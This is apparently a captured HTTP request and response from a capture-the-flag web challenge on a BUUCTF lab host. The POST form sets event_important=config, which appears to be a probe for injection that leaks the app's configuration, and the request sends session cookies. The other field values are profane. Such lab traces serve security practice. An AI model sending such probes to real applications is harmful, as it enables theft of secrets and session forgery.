 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn
10 Connection: keep-alive
11 Referer: http://8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn/
12 Cookie: user=ImFkbWluIg.X3L9vw.Vjo-AqvLZVgpr5ZM6DZ3GaN_zSo;
events_sesh_cookie=
.eJwlzjEOgzAMRuG7eGb4HcdJ4DIosWPRFcpU9e5F6vqGT-9De5zzOmh7n_dcaH85beTC
ScIkmyeHFogkadN8dDUowjGmICJZng28WtHBpatwSdmOw5kZeeXsuWlvXAbqQKt5KthrF
2-uo5s8veuDrBJsVgGOAC10X_P8zzB9f1hHLi0.aDvT2A.560p2F_kc1dmF9zBMnwQAmg
nnho
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 event_name=fuck&event_address=your+mother&event_important=config
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 FOUND
2 Server: openresty
3 Date: Sun, 01 Jun 2025 04:39:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 209
6 Connection: keep-alive
7 Location: http://8f241ca2-adbb-49f7-8235-f0fafb15c3ee.node5.buuoj.cn/
8 Vary: Cookie
9 Cache-Control: no-cache
10 Cache-Control: no-cache
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to target URL: <a href="/">
/
</a>
. If not click the link.